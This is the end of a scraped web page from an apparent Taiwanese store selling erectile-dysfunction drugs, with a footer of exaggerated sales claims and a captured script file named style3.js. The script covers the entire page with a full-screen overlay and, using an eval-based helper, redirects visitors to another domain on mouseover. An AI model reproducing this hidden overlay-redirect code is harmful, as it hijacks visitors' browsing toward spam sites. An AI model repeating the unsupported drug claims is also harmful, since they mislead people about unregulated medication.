	<li class="cat-item cat-item-8"><a href="https://www.nosecure.com.tw/archives/category/%e4%b8%8d%e8%88%89%e6%b2%bb%e7%99%82">不舉治療</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.nosecure.com.tw/archives/category/%e4%b8%8d%e8%88%89%e7%9a%84%e7%94%b7%e4%ba%ba">不舉的男人</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.nosecure.com.tw/archives/category/%e6%b2%bb%e4%b8%8d%e8%88%89%e4%b8%ad%e8%97%a5">治不舉中藥</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.nosecure.com.tw/archives/category/%e6%b2%bb%e7%99%82%e9%99%bd%e7%97%bf%e8%a6%81%e5%90%83%e4%bb%80%e9%ba%bc">治療陽痿要吃什麼</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.nosecure.com.tw/archives/category/%e7%a1%ac%e4%b8%8d%e8%b5%b7%e4%be%86%e6%80%8e%e9%ba%bc%e8%be%a6">硬不起來怎麼辦</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e5%8e%9f%e5%9b%a0">陽痿原因</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e6%80%8e%e9%ba%bc%e8%be%a6">陽痿怎麼辦</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e6%98%af%e4%bb%80%e9%ba%bc">陽痿是什麼</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e6%b2%bb%e7%99%82">陽痿治療</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e7%97%87%e7%8b%80">陽痿症狀</a>
</li>
	<li class="cat-item cat-item-2 current-cat"><a aria-current="page" href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82">陽痿食療</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">其他操作</h2><nav aria-label="其他操作">
		<ul>
						<li><a rel="nofollow" href="https://www.nosecure.com.tw/wp-login.php">登入</a></li>
			<li><a href="https://www.nosecure.com.tw/feed">訂閱網站內容的資訊提供</a></li>
			<li><a href="https://www.nosecure.com.tw/comments/feed">訂閱留言的資訊提供</a></li>

			<li><a href="https://tw.wordpress.org/">WordPress.org 台灣繁體中文</a></li>
		</ul>

		</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.nosecure.com.tw/" rel="home">日本MP專治不舉藥品店</a></span>
								助您重振雄風的<a href="https://www.nosecure.com.tw">壯陽藥</a>，主治<a href="https://www.nosecure.com.tw">陽痿</a>、早洩、勃起不全，治療陽痿要吃什麼對症下藥，不做<a href="https://www.nosecure.com.tw">不舉</a>的男人，日本男優連戰連射，就靠這！給你3倍硬挺，有效<a href="https://www.nosecure.com.tw">陽痿治療</a>藥讓您感覺性能力很強，快搶購!
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script type="text/javascript" src="/style3.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.nosecure.com.tw/style3.js
body_size: 191
content:
var isurl ="http://www.biyangood.com/category/8.html";
function MM_goToURL() { //v3.0
  var i, args=MM_goToURL.arguments; document.MM_returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}


function browserRedirect() {

document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
document.writeln("<div style=\'width:100%;height:100%;text-align:left;background:#fff;position:absolute;top:0;left:0;z-index:999111;\'>");
document.writeln("<a href=\'http://www.biyangood.com/category/8.html\' rel=\'nofollow\'><img src=\'/index.jpg\' style=\'border:0;text-align:center;\' onMouseOver=\"MM_goToURL(\'parent\',isurl);return document.MM_returnValue\"></a>");
document.writeln("</div>");

}

browserRedirect();

